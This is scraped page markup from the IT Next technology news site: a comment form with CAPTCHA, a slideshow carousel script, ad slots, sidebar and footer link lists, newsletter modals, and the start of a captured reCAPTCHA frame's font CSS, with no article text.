<div class="field-type-text-long field-name-comment-body field-widget-text-textarea form-wrapper form-group" id="edit-comment-body"><div id="comment-body-add-more-wrapper"><div class="text-format-wrapper"><div class="form-type-textarea form-item-comment-body-und-0-value form-item form-group">
  <label for="edit-comment-body-und-0-value">Comment <span class="form-required" title="This field is required.">*</span></label>
 <div class="form-textarea-wrapper resizable"><textarea class="text-full form-control form-textarea required" id="edit-comment-body-und-0-value" name="comment_body[und][0][value]" cols="60" rows="5"></textarea></div>
</div>
<fieldset  class="filter-wrapper panel panel-default form-wrapper" id="edit-comment-body-und-0-format">
      <div class="panel-body">
        <input id="edit-comment-body-und-0-format--2" class="wysiwyg" type="hidden" name="comment_body[und][0][format]" value="plain_text" />
<div class="filter-help form-wrapper form-group" id="edit-comment-body-und-0-format-help"><p><a href="/filter/tips" target="_blank">More information about text formats</a></p></div><div class="filter-guidelines form-wrapper form-group" id="edit-comment-body-und-0-format-guidelines"><div class="filter-guidelines-item filter-guidelines-plain_text"><h3>Plain text</h3><ul class="tips"><li>No HTML tags allowed.</li><li>Web page addresses and e-mail addresses turn into links automatically.</li><li>Lines and paragraphs break automatically.</li></ul></div></div>  </div>
  </fieldset>
</div>
</div></div><input type="hidden" name="form_build_id" value="form-9dVFSOI-IE3dZqyfCrI3fljk9ZwDZC1xUSuGbTHoe1A" />
<input type="hidden" name="form_id" value="comment_node_cmsarticle_form" />
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="139035344" />
<input type="hidden" name="captcha_token" value="97fad9af77f36a2676832ac931585639" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1" data-theme="light" data-type="image"></div>  </div>
  </fieldset>
<button class="btn btn-primary form-submit" id="edit-submit" name="op" value="Save" type="submit">Save</button>
</div></form>  </div>

</div>

<script>
var url = document.URL;
var imageOffset;
var len = '0'  // count slideshow length
var startIndex = url.lastIndexOf('#');
if(isNaN(startIndex)) {
	imageOffset = 1;
}else{
	imageOffset = parseInt(url.substring(startIndex + 1));
	if(isNaN(imageOffset))
		imageOffset = 1;
}

    
jQuery(document).ready(function() {
	jQuery("#owl-demo").owlCarousel({
		  navigation : true, 
		  slideSpeed : 500,
	      paginationSpeed : 500,
	      pagination:true,
	      paginationNumbers:true,
	      URLhashListener:true,                                          // listening for url hash change 
	      singleItem : true,
	      scrollPerPage : true,
	    //  afterMove : update,
	      startPosition: 'URLHash'
	});
	
	//get carousel instance data and store it in variable owl
	var owl = jQuery("#owl-demo").data('owlCarousel');
	//After startup, move and update callback
	owl.options.afterAction = moved;
	jQuery('.statusSlides').html(''+(imageOffset)+'/'+len+'');                // update slide status
	owl.goTo(imageOffset-1);                                                  //goTo provided slide 	
	function moved(){
		var currentItem = this.owl.currentItem;
		if(isNaN(currentItem)) {
			currentItem = 1;
		}
		//alert(currentItem);
		
		window.location.hash = currentItem+1;								     // update url hash parameter after next and previous events  			
        //console.log(currentItem+1);
        jQuery('.statusSlides').html(''+(this.owl.currentItem +1)+'/'+len+'');   // update slide status after next and previous events
		var u = document.URL.split("/").slice(3).join("/");
	    ga('send', 'pageview', u);                  							 // ga code called
	}

	
	
});

</script>

</section> <!-- /.block -->
  </div>


      </div>

      <div class="related-area">

      
      </div>

    </section>

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/comment/7465" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--2" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-vxzWZFD_4yR_nBWgknsM5bvodFs0Vu31ywAjjDtuEqo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section> <!-- /.block -->
<section id="block-block-65" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_first_RHS_square -->
<div id='div-gpt-ad-1436758414044-1' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-1'); });
</script>
</div>
<!--<a rel="nofollow" href="http://annualconference.cioandleader.com" target="_blank"><img src="http://www.cioandleader.com/sites/default/files/CIOL_Annual_Banner_300x250.jpg " /></a>-->




</section> <!-- /.block -->
<section id="block-views-cfo-homepage-content-block-27" class="block block-views clearfix">

        <h2 class="block-title">MAGAZINE</h2>
    
  <div class="view view-cfo-homepage-content view-id-cfo_homepage_content view-display-id-block_27 view-dom-id-c9669bfb27e6ea3bcb3636344d3a5eea">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-thumbnail">        <div class="field-content"><a href="/it-next-mar-apr-2024"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/IT%20Next_Cover_Mar-Apr2024.jpg" width="595" height="794" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-pdf">        <div class="field-content"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.itnext.in/sites/default/files/IT%20Next_March-April_2024%20%281%29.pdf" type="application/pdf; length=2878181">IT Next_March-April_2024 (1).pdf</a></span></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-1" class="block block-views clearfix">

        <h2 class="block-title">Most Popular</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_1 view-dom-id-7a722e0f576e77c1796453f830e2bbc9">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2020/04/20/can-lawyers-be-automated"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Law.png?itok=7Qf8Sgw0" width="80" height="80" alt="Can lawyers be automated? - CIO&amp;Leader" title="Can lawyers be automated? - CIO&amp;Leader" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2020/04/20/can-lawyers-be-automated">Can lawyers be automated?</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Apr 20, 2020</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/open-visual.JPG?itok=oEGLKVh9" width="80" height="80" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit">CSO Forum Mid-Year Summit</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Aug 05, 2014</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-clone-of-articles-wall-block-4" class="block block-views clearfix">

        <h2 class="block-title">JUST IN</h2>
    
  <div class="view view-clone-of-articles-wall view-id-clone_of_articles_wall view-display-id-block_4 justin-right view-dom-id-3e64f28136d8c9bd418f3630130a11ba">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last new">
      
  <div class="views-field views-field-field-wall-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-nothing-5">        <span class="field-content"><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">

<img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/wall-images/public/g20s.jpg?itok=45jvtXl2" width="260" height="147" alt="" />
<span class="view-caption"></span>
</a></span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><h3><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">From UPI to DPI: India&#039;s emergence as a global digital influencer</a></h3></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">
	G20 presidency has provided India with just the right opportunity to showcase its success in driving economic growth through digitalization. But it is doing that responsibly, taking an inclusive...</span>  </div>  
  <div class="views-field views-field-nothing-3">        <span class="field-content"><div class="row">
<div class="col-md-5 col-xs-12"><i class="fa fa-calendar"></i> Sep 07, 2023</div>
<div class="col-md-4 col-xs-12"><i class="fa fa-eye"></i> 11,905</div>
<div class="col-md-3 col-xs-12"><i class="fa fa-comments"></i> 0</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-66" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_second_RHS_square -->
<div id='div-gpt-ad-1436758414044-2' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-2'); });
</script>
</div>





</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-4" class="block block-views clearfix">

        <h2 class="block-title">Recent Content</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_4 view-dom-id-0c9b008e03e8562b5375426df3cdaf76">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Mumbai%201.jpg?itok=A8ENreY_" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Pic%202%20-%20Albatross.jpeg?itok=SMgF_mrY" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/futuristic-cyborg-with-robotic-arm-stands-illuminated-factory-working-generated-by-ai.jpg?itok=Jkguv1UV" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO&#039;s Guide to  Responsible Implementation </a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-77" class="block block-block clearfix">

      
  <div class="fb-page" style="width:" data-href="https://www.facebook.com/itnext9.9/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/itnext9.9/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/itnext9.9/">ITNext</a></blockquote></div>
</section> <!-- /.block -->
<section id="block-block-67" class="block block-block ad-block clearfix">

      
  <!-- /1042151/ITN_ROS_third_RHS_square -->
<div id='div-gpt-ad-1441794586542-20' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1441794586542-20'); });
</script>
</div>


</section> <!-- /.block -->
  </div>
      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>
<footer class="footer">
<div class="container">
    <div class="region region-footer">
    <section id="block-block-44" class="block block-block clearfix">

      
  <div id='catfish_holder'>
	<div id='cat_fish_ad' class='cat_fish_ad fixed'>
		<a class='close_fish' href='javascript:void(0)'>X</a>
			<!-- /1042151/ITN_ROS_floating_leaderboard -->
<div id='div-gpt-ad-1436758414044-6' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-6'); });
</script>
</div>
	</div>
</div>
</section> <!-- /.block -->
<section id="block-custom-blocks-it" class="block block-custom-blocks clearfix">

      
  <div class="footer_center_part_new">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_center_below ">
				<div class="footer_center_down col-sm-4">
					<a href="https://www.itnext.in/" target="_blank"><img alt="IT NEXT" src="/sites/all/themes/postwalls/images/it-nxt.png" title="IT NEXT" /></a>
					<ul><li><a href="https://www.itnext.in/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a>
   			</li><li><a href="https://www.itnext.in/article/2024/01/03/trend-generative-ai">Trend: Generative AI ++</a>
   			</li><li><a href="https://www.itnext.in/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a>
   			</li>
</ul>
</div>
 		
<div class="footer_center_down col-sm-4">
					<a rel="nofollow" href="https://www.cioandleader.com/" target="_blank"><img alt="CIO-LEADER" src="/sites/all/themes/postwalls/images/cio-leader.png" title="CIO&amp;LEADERS" /></a>
					<ul><li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/hexaware-launches-amaze®-modernization-aws-marketplace">Hexaware Launches Amaze® for Modernization in AWS Marketplace</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/kyndryl-rev-mainframe-app-modernization-customers-aws">Kyndryl to Rev Mainframe App Modernization for Customers with AWS</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/11/30/badar-afaq-starts-new-position-group-head-it-kct-group">Badar Afaq Starts A New Position As Group Head IT At KCT Group</a></li></li>
</ul>
<a rel="nofollow" class="more_from" href="https://www.cioandleader.com" target="_blank">MORE STORIES FROM CIO&amp;LEADER</a></div>
 				
				<!--footer_center_down-->
				<div class="footer_center_below col-sm-4">
					<a rel="nofollow" href="https://www.csoforum.in/" target="_blank">
 				<img alt="CSOForum" src="/sites/all/themes/postwalls/images/cso_footer.png" title="CSOForum" />
 				</a><ul><li><li><a rel="nofollow" href="https://www.csoforum.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/30/embracing-innovation-cybersecurity-2023-outlook-combatting-digital-threats">Embracing Innovation in Cybersecurity: A 2023 Outlook on Combatting Digital Threats</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/cisco-unveils-business-performance-insight-and-modern-app-visibility-aws">Cisco Unveils Business Performance Insight and Modern App Visibility on AWS</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/ai-its-implications-information-security"> AI & its Implications on Information Security</a></li></li>


</ul>
					
				
				<!--footer_center_down--><!--third-coloumn-footer-sites--></div>
		</div>
		<!--footer_center_below--></div>
	<!-- row4 --></div>
<!--footer_center_part_new-->
<div class="footer_bootom_part">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_bottom_left">
				<img alt="image" src="/sites/all/themes/postwalls/images/Footer-logo.png" /></div>
			<!--footer_bottom_left-->
			<div class="footer_bottom_right">
				<div class="footer_bottom_right_top">
					<ul>
						<li>
							<a href="/static/about-us">ABOUT US</a></li>
						<li>
							<a rel="nofollow" href="http://www.9dot9.in/" target="_blank">9.9GROUP</a></li>
						<li>
							<a href="/static/contact-us">CONTACT US</a></li>
						<li>
							<a href="/static/terms">TERMS </a></li>
						<li>
							<a href="mailto:abhishek.jain@9dot9.in">SITE FEEDBACK</a></li>
					</ul>
				</div>
				<!--footer_bottom_right_top-->
				<div class="footer_bottom_right_bottom">
					<div id="footer_cont2">
						<div class="full-width">
							<!--login_register_links--><!--login_registers-->
							<div class="image_lists">
								<p>LET US CONNECT</p>
								<ul>
									<li class="facebook">
<a rel="nofollow" href="https://www.facebook.com/itnext9.9/"></a>
									</li>
									<li class="f-bird">
<a rel="nofollow" href="https://twitter.com/itnext_"></a>
									</li>
									<li class="wi-fi">
<a rel="nofollow" href="http://feed.feedcat.net/887825"></a>
									</li>
								</ul>
							</div>
							<!--image_lists--></div>
						<!--full-width--></div>
					<!--footer cont2-->
					<div id="footer_cont1">
						<div class="copy_right">
							<p>Copyright © 2019-20 9.9 Group Pvt. Ltd.</p>
							<p>All Rights Reserved.</p>
						</div>
						<!--copy_right--></div>
					<!--footer cont1--></div>
			</div>
			<!--footer_bottom_right--></div>
	</div>
	<!--row5--></div>
</section> <!-- /.block -->
  </div>
  </div>
</footer>
<script src="/sites/all/themes/postwalls/js/jquery.validate.min.js"></script>
<script src="/sites/all/themes/postwalls/js/othervalidation.js"></script>
  <script src="https://www.itnext.in/sites/all/themes/bootstrap/js/bootstrap.js?rpqyhq"></script>
  <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Newsletter</h3>
			</div>
			<div class="modal-body">
			<p>Stay informed on our latest news!</p>
			<form class="simplenews-subscribe" action="/comment/7465" method="post" id="simplenews-block-form-7" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-mail form-item form-group">
  <label for="edit-mail--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail--2" name="mail" value="" size="20" maxlength="128" />
</div>
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="139035345" />
<input type="hidden" name="captcha_token" value="de43c660a1450838e581d28fd4d61b22" />
<div class="form-type-textfield form-item-captcha-response form-item form-group" data-toggle="tooltip" title="Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.">
  <label for="edit-captcha-response--2">Math question <span class="form-required" title="This field is required.">*</span></label>
 7 + 3 = <input class="form-control form-text required" type="text" id="edit-captcha-response--2" name="captcha_response" value="" size="4" maxlength="2" />
</div>
  </div>
  </fieldset>
<button class="btn btn-default form-submit" id="edit-submit--5" name="op" value="Subscribe" type="submit">Subscribe</button>
<input type="hidden" name="form_build_id" value="form-BRHiVRzBWtDCdauTIeJ1s2aSrhdesAJ89qq4QoSHCW8" />
<input type="hidden" name="form_id" value="simplenews_block_form_7" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>  <div class="modal fade" id="myMagazineModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Magazine</h3>
			</div>
			<div class="modal-body">
			
			<form action="/comment/7465" method="post" id="subscribe-magazine-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-email form-item form-group">
  <label for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-email" name="email" value="" size="60" maxlength="128" />
</div>
<button class="btn btn-primary form-submit" id="edit-submit--6" name="op" value="Submit" type="submit">Submit</button>
<input type="hidden" name="form_build_id" value="form-KMUVOXHjNisE3_XLyZKGqaUysfGe3dcoGUv4mR6ObMs" />
<input type="hidden" name="form_id" value="subscribe_magazine_form" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>
<span class='2e5c0'></span></body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1&co=aHR0cHM6Ly93d3cuaXRuZXh0LmluOjQ0Mw..&hl=en&type=image&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=w3zxk3denafv
body_size: 45870
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
